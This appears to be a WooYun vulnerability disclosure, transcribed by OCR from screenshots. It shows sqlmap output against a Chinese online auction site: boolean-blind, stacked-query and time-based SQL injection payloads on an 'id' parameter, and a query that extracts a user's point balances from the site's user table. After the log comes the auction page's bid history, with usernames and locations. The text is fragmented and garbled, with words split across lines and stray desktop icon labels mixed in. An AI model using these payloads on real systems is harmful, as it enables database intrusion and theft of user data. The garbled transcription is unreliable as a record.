 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=48 AND 3406=3406
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=48; WAITFOR DELAY '0:0:10000';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=48 WAITFOR DELAY '0:0:10000'--
---
[22:34:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:34:28] [INFO] fetching SQL SELECT statement query output: 'SELECT Point1,Po
nt2 FROM [DB_MainDB].[dbo].[Tb_User] WHERE UserNickName='nqs51150''
[22:34:28] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[22:34:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:34:28] [INFO] retrieved:
[22:34:29] [WARNING] reflective value(s) found and filtering out
the SQL query provided can return 1 entries. How many entries do you want to ret
rieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[22:34:39] [INFO] retrieved: 998369229
[22:36:48] [INFO] retrieved: 599999199
SELECT Point1,Point2 FROM [DB_MainDB].[dbo].[Tb_User] WHERE UserNickName='nqs511
0' [1]:
[*] 998369229, 599999199
[22:38:40] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.
[*] shutting down at 22:38:40
C:\Python27>pause
请按任意键继续. . .
文...
远程桌...
SQL高级...
Python27
*C:\Pyt...
复件 SQ...
复件 SQ...
CH
il.aspx?tid=36816
你好 打卡 账户信息 用户中心 安全退出
恭喜
智能屏蔽
截至2012年9月3日 已累计为拍友返现
¥6,722,043.06元 [查看]
NEW
帮助中心 前往竞猜频道>
购返现 全国独家 重磅上线
赢拍=赢现金 省钱又赚钱
查看详情
移动硬盘 2.5寸USB3.0 4色可选 - 第(36816)号拍品
步！
开始时间：2012-09-03 14:05:00
赢拍返现：540.50 元 什么是返现?
拍卖价 ¥8.7
最后出价 nqs51150
已成交
出价
每次出价→消费100点→拍卖价增加0.01元
每次出价→成交时间后延7秒
倒计时为0→成交!
竞拍历史 我的竞拍
出价人 参与价 所在地
nqs51150 ¥8.54 广东省揭阳市
superjx90 ¥8.69 吉林省长春市
nqs51150 ¥8.68 广东省揭阳市
superjx90 ¥8.67 吉林省长春市
nqs51150 ¥8.66 广东省揭阳市
superjx90 ¥8.65 吉林省长春市
nqs51150 ¥8.64 广东省揭阳市
superjx90 ¥8.63 吉林省长春市
nqs51150 ¥8.62 广东省揭阳市
superjx90 ¥8.61 吉林省长春市
快速充值购买拍点
eagate
.00
本期竞拍已结束，您还可以：
补差价购买
赢拍啦
可申请 回购返现
www.wooyun.org